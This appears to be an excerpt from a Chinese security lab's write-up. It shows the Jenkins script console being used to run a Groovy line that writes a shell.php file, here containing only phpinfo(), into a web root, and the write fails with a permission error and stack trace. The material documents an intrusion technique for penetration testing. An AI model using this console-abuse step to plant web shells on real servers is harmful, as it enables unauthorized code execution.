 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 new File ("/var/www/html/shell.php").write('<?php phpinfo(); ?>');
Result
java.io.FileNotFoundException: /var/www/html/shell.php (权限不够)
at java.io.FileOutputStream.open0(Native Method)
at java.io.FileOutputStream.open(FileOutputStream.java:270)
at java.io.FileOutputStream.<init>(FileOutputStream.java:213)
at java.io.FileOutputStream.<init>(FileOutputStream.java:162)
at java.io.FileWriter.<init>(FileWriter.java:90)
at org.codehaus.groovy.runtime.DefaultGroovyMethods.newWriter(DefaultGroovyMethods.java:17142)
at org.codehaus.groovy.runtime.DefaultGroovyMethods.write(DefaultGroovyMethods.java:16242)
at org.codehaus.groovy.runtime.dgm$963.invoke(Unknown Source)
at org.codehaus.groovy.runtime.callsite.PojoMetaMethodSite$PojoMetaMethodSiteNoUnwrapNoCoerce.invoke(PojoMetaMethodSite.java:271)
at org.codehaus.groovy.runtime.callsite.PojoMetaMethodSite.call(PojoMetaMethodSite.java:53)
at org.codehaus.groovy.runtime.callsite.CallSiteArray.defaultCall(CallSiteArray.java:42)
at org.codehaus.groovy.runtime.callsite.AbstractCallSite.call(AbstractCallSite.java:108)
at org.codehaus.groovy.runtime.callsite.AbstractCallSite.call(AbstractCallSite.java:116)
at Script1.run(Script1.groovy:1)
at groovy.lang.GroovyShell.evaluate(GroovyShell.java:580)
at groovy.lang.GroovyShell.evaluate(GroovyShell.java:618)
at groovy.lang.GroovyShell.evaluate(GroovyShell.java:589)
at hudson.util.RemotingDiagnostics$Script.call(RemotingDiagnostics.java:142)
at hudson.util.RemotingDiagnostics$Script.call(RemotingDiagnostics.java:114)
at hudson.remoting.LocalChannel.call(LocalChannel.java:45)
at hudson.util.RemotingDiagnostics.executeGroovy(RemotingDiagnostics.java:111)
at jenkins.model.Jenkins._doScript(Jenkins.java:3556)
at jenkins.model.Jenkins.doScript(Jenkins.java:3528)
宸极实验室